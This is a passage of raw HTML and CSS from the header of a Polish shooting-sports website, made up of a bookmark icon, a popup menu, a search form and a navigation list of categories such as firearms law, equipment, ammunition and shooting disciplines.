<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_8 .tdw-wmf-icon{font-size:16px}body .tdi_8 .tdw-wmf-icon svg{width:16px;fill:var(--tt-primary-color)}body .tdi_8 .tdw-wmf-txt{margin-left:0px}body .tdi_8 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_8 .tdw-block-inner{justify-content:flex-start}body .tdi_8 .tdw-wmf-wrap i{color:var(--tt-primary-color)}body .tdi_8 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_8 a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .tdw-wmf-icon{font-size:14px}body .tdi_8 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_8 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-menu{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pmh-close{top:0px}#tdm-popup-modal-menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_10{background-color:rgba(255,255,255,0)}body .tdi_10:before{background-color:rgba(255,255,255,0)}.tdi_10 .tdm-btn-text,.tdi_10 i{color:var(--tt-primary-color)}.tdi_10 svg{fill:var(--tt-primary-color)}.tdi_10 svg *{fill:inherit}body .tdi_10:hover .tdm-btn-text,body .tdi_10:hover i{color:#dd3333;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover svg{fill:#dd3333}body .tdi_10:hover svg *{fill:inherit}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10 svg{width:22px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_14,.tdi_14 .tdc-columns{flex-direction:column}}.tdi_14{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;width:auto!important}}@media (max-width:767px){.tdi_14{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:32%!important}}@media (max-width:767px){.tdi_16{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:40px!important}@media (max-width:767px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:15px 20px}.tdc-row .tdi_17 .tdb-search-form-btn svg{width:20px}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:10px;color:var(--tt-gray-dark);font-family:var(--tt-secondary)!important;font-size:13px!important;line-height:1.2!important}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-border{border-color:var(--tt-primary-color)}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--tt-hover)!important}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:#ffffff;background-color:var(--tt-hover)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-input{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-btn{font-size:13px!important}.tdc-row .tdi_17 .tdb-search-msg{font-size:12px!important}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 15px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:0px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_18{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_18 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_18 ul li a{justify-content:flex-start}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_18 ul li{margin-bottom:15px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 .list-sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .list-sub-menu a,body .tdc-row .tdi_18 .list-sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu a:hover,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .td-block-title a,body .tdc-row .tdi_18 .td-block-title span{font-weight:700!important}body .tdc-row .tdi_18 li{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:20px!important;line-height:0.8!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 ul li{margin-bottom:12px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-bottom:8px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35262"><a href="https://portalstrzelecki.pl/category/prawo/"><span class="td-blm-menu-item-txt">Prawo</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><span class="td-blm-menu-item-txt">Odpowiedzialność karna i wykroczenia</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><span class="td-blm-menu-item-txt">Orzecznictwo i interpretacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><span class="td-blm-menu-item-txt">Pozwolenia na broń</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><span class="td-blm-menu-item-txt">Przepisy i nowelizacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><span class="td-blm-menu-item-txt">WPA &#8211; praktyka i decyzje</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35237"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><span class="td-blm-menu-item-txt">BRANŻA I RYNEK</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><span class="td-blm-menu-item-txt">Analiza rynku i trendy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><span class="td-blm-menu-item-txt">Military</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><span class="td-blm-menu-item-txt">Producenci broni i sprzętu</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><span class="td-blm-menu-item-txt">Promocja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><span class="td-blm-menu-item-txt">Regulacje rynkowe i ograniczenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35243"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><span class="td-blm-menu-item-txt">BROŃ I SPRZĘT</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><span class="td-blm-menu-item-txt">Akcesoria strzeleckie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><span class="td-blm-menu-item-txt">Amunicja i komponenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><span class="td-blm-menu-item-txt">Broń długa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><span class="td-blm-menu-item-txt">Broń krótka</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><span class="td-blm-menu-item-txt">Czyszczenie i konserwacja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><span class="td-blm-menu-item-txt">Nowości rynkowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><span class="td-blm-menu-item-txt">Optyka i celowniki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><span class="td-blm-menu-item-txt">Testy sprzętu</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35252"><a href="https://portalstrzelecki.pl/category/opinie/"><span class="td-blm-menu-item-txt">OPINIE</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><span class="td-blm-menu-item-txt">Felietony środowiskowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><span class="td-blm-menu-item-txt">Komentarze redakcji</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><span class="td-blm-menu-item-txt">Polemiki i odpowiedzi</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35256"><a href="https://portalstrzelecki.pl/category/poradniki/"><span class="td-blm-menu-item-txt">PORADNIKI</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><span class="td-blm-menu-item-txt">Bezpieczeństwo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><span class="td-blm-menu-item-txt">darzbor24.pl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><span class="td-blm-menu-item-txt">Dla poczatkujących</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><span class="td-blm-menu-item-txt">Sprzęt &#8211; jak wybrać</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><span class="td-blm-menu-item-txt">Trening strzelecki</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35268"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><span class="td-blm-menu-item-txt">STRZELECTWO</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><span class="td-blm-menu-item-txt">Long range</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><span class="td-blm-menu-item-txt">F-Class</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><span class="td-blm-menu-item-txt">IPSC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><span class="td-blm-menu-item-txt">Precision rifle &#8211; PRS</span></a></li>
